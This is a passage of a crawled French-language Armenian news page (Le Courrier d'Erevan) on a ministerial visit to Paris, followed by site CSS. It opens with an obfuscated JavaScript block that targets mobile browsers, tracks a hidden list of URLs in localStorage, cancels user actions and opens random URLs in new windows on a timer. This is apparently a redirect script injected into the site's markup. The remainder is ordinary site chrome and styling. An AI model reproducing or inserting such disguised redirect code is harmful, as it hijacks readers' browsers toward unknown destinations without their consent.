)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Factualite%2Fararat-mirzoyan-paris-diplomatie-guerre-et-paix&amp;title=Ararat%20Mirzoyan%20%C3%A0%20Paris%20-%20diplomatie%2C%20guerre%20et%20paix"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-4b1820c58b98f9989ccecfbf3f9ea9a9">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak"><img src="https://courrier.am/sites/default/files/styles/530x350/public/railroad-gyula-b.jpg?itok=zyJAwSJ3" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/61eoonvq65l._ac_uf10001000_ql80_.jpg?itok=MooCWpij" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-">L&#039;Arménie figure dans la liste des 75 pays dont les ressortissants ne peuvent plus obtenir de visa américain.</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/rencontre-entre-ararat-mirzoyan-et-marco-rubio"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615827139_1291548243002670_9093930823521459938_n.jpg?itok=J-M164ex" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rencontre-entre-ararat-mirzoyan-et-marco-rubio">Rencontre entre Ararat Mirzoyan et Marco Rubio</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-premiere-reunion-du-conseil-pour-la-reforme-de-l-eglise-apostolique-armenienne-a-eu-lieu"><img src="https://courrier.am/sites/default/files/styles/530x350/public/etchmiadzin_cathedral.jpg?itok=6QOtQHOJ" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-premiere-reunion-du-conseil-pour-la-reforme-de-l-eglise-apostolique-armenienne-a-eu-lieu">La première réunion du Conseil pour la réforme de l&#039;église apostolique arménienne  a eu lieu</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-azerbaidjan-prepare-une-nouvelle-cargaison-de-produits-petroliers-pour-l-armenie-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/6943aff1029776943aff10297817660436336943aff1029756943aff102976.jpeg?itok=h3BHlf1c" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-azerbaidjan-prepare-une-nouvelle-cargaison-de-produits-petroliers-pour-l-armenie-">L&#039;Azerbaïdjan prépare une nouvelle cargaison de produits pétroliers pour l&#039;Arménie.</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-7cf92ea60e6763f8fc80d8f90e34d21e">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes"><img src="https://courrier.am/sites/default/files/styles/530x350/public/255732_1-770x_.jpg?itok=UfdziEQ8" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes">La frontière entre l&#039;Arménie et la Turquie ne comptera plus de gardes-frontières russes</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/actualite/ararat-mirzoyan-paris-diplomatie-guerre-et-paix" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-LgljL33DHnfzrGPvsC-O4G9YDwxC0jZQlRuoSZ7XJa4" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Ararat Mirzoyan \u00e0 Paris - diplomatie, guerre et paix",url:"https:\/\/courrier.am\/fr\/actualite\/ararat-mirzoyan-paris-diplomatie-guerre-et-paix"},
{title:"Ararat Mirzoyan \u00e0 Paris - diplomatie, guerre et paix",url:"https:\/\/courrier.am\/fr\/actualite\/ararat-mirzoyan-paris-diplomatie-guerre-et-paix"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c
body_size: 6581
content:


/* ---- Border ---- */

.popup-style-white .popup-element-body table.popup-layout{ border-collapse: collapse; margin: 0; padding: 0; position: relative;}
.popup-style-white .popup-element-body table.popup-layout tbody{ border: none;}
.popup-style-white .popup-element-body table.popup-layout td{ margin: 0; padding: 0;}

.popup-style-white .popup-element-body .top .left{ background: url('images/top-left.png') no-repeat; height: 55px; width: 55px; padding-left: 55px;}
.popup-style-white .popup-element-body .top .right{ background: url('images/top-right.png') no-repeat; height: 55px; width: 55px; padding-right: 55px;}
.popup-style-white .popup-element-body .top .center{ background: url('images/top.png') repeat-x top; height: 55px;}

.popup-style-white .popup-element-body .center .center{ background: url('images/back.png');}
.popup-style-white .popup-element-body div.inner{ color: #444; margin: -20px -15px; position: relative;}
.popup-style-white .popup-element-body div.inner a{ color: #222; text-decoration: none;}
.popup-style-white .popup-element-body div.inner a:hover{ color: #000; text-decoration: underline;}

.popup-style-white .popup-element-body a.popup-close-button{ background: url('images/close.png') left top; display: block; height: 17px; position: absolute; top: -12px; right: -17px;width: 17px;background-size: contain;}
 .popup-style-white .popup-element-body a.popup-close-button span{ display: none;}

.popup-style-white .popup-element-body .center .left{ background: url('images/left.png') repeat-y left; width: 55px;}
.popup-style-white .popup-element-body .center .right{ background: url('images/right.png') repeat-y right; width: 55px;}

.popup-style-white .popup-element-body .bottom .left{ background: url('images/bottom-left.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .right{ background: url('images/bottom-right.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .center{ background: url('images/bottom.png') repeat-x bottom;}


/* ---- Arrows ---- */

/* -- Top left -- */

.popup-style-white .popup-element-body.origin-top-left.expand-top-left table.popup-layout{ top: 20px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-left .bottom .right{ background-image: url('images/otl-etl.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right table.popup-layout{ top: 10px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right .bottom .left{ background-image: url('images/otl-etr.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left table.popup-layout{ top: -30px; left: 5px;}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left .top .right{ background-image: url('images/otl-ebl.png');}

.popup-style-white .popup-element-body.origin-top-left.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}

/* -- Top right -- */

.popup-style-white .popup-element-body.origin-top-right.expand-top-left table.popup-layout{ top: 10px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-left .bottom .right{ background-image: url('images/otr-etl.png');}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right table.popup-layout{ top: 20px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right .bottom .left{ background-image: url('images/otr-etr.png');}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-left table.popup-layout{ top: -20px; left: 20px;}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right table.popup-layout{ top: -30px; left: -5px;}
.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right .top .left{ background-image: url('images/otr-ebr.png');}

/* -- Bottom left -- */

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left table.popup-layout{ top: 35px; left: 5px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left .bottom .right{ background-image: url('images/obl-etl.png');}

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-right table.popup-layout{ top: 20px; left: -20px;}

.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left table.popup-layout{ top: -20px; left: 15px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left .top .right{ background-image: url('images/obl-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right table.popup-layout{ top: -5px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right .top .left{ background-image: url('images/obl-ebr.png');}

/* -- Bottom right -- */

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-left table.popup-layout{ top: 20px; left: 20px;}

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right table.popup-layout{ top: 35px; left: -10px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right .bottom .left{ background-image: url('images/obr-etr.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left table.popup-layout{ top: -5px; left: 20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left .top .right{ background-image: url('images/obr-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right .top .left{ background-image: url('images/obr-ebr.png');}


/* ---- Menus ---- */

.popup-style-white .popup-element-body .popup-menu-branch,
.popup-style-white .popup-element-body .popup-menu-item{ display: block;}

.popup-style-white .popup-element-body .popup-menu-branch div.inner{ width: 150px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title{ color: #444; margin: 0 0 0 -15px; padding: 0 0 0 15px; text-decoration: none !important;}
.popup-style-white .popup-element-body .popup-menu-branch-title{ background: url('images/menu-arrow.png') no-repeat right 5px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title:hover,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title.popup-title-active{ color: #fff; background-color: #888; background-position: right -17px;}




--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li 